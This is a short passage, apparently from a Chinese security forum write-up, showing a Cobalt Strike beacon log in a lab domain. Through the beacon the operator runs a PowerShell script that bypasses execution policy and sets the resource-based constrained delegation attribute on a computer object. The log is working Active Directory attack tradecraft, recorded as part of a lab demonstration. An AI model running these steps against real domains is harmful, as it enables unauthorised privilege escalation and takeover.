 beacon> shell powershell -ExecutionPolicy bypass -File ./shell.ps1
[*] Tasked beacon to run: powershell -ExecutionPolicy bypass -File ./shell.ps1
[+] host called home, sent: 83 bytes
[+] received output:
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN-Q2JR4MURGS0.HACKE.TESTLAB/DC=HACKE,DC=TESTLAB
详细信息: [Get-DomainObject] Extracted domain 'hacke.testlab' from
'CN=WIN8,CN=Computers,DC=hacke,DC=testlab'
详细信息: [Get-DomainSearcher] search base:
LDAP://WIN-Q2JR4MURGS0.HACKE.TESTLAB/DC=hacke,DC=testlab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN8,CN=Computers,DC=hacke,DC=testlab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity'
to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2
0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 59 146 201
208 7 34 37 225 119 212 240 74 74 6 0 0' for object 'WIN8$'
先知社区